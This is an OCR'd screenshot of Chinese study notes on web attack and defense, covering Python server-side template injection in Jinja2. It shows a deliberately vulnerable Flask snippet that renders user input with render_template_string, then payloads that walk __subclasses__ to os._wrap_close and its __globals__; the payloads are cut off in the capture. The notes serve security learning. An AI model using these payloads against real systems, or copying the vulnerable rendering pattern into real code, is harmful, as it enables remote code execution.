 第70天：W
47:04
yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
14
分享
插入
正文
Monaco
五号
PDF转换
生成图片
23 <html>
24 <h1>Hello %s</h1>
25 </html>
26 ''' % (name)
27 # 将一段字符串作为模板进行渲染
28 return render_template_string(t)
29 app.run()
30
31 4、Python-SSTI 利用
32 判断利用
33 1、看那些类可用
34 {{''.__class__.__base__.__subclasses__()}}
35 2、找利用类索引
36 <class 'os._wrap_close'>
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
目录
2680 个字
150%
中
20:58
2023-07-26